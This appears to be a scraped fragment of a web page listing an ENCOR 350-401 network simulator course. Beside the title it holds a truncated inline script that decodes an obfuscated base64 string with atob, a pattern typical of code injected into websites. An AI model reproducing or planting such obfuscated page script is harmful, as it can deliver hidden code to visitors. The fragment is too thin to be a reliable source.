
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING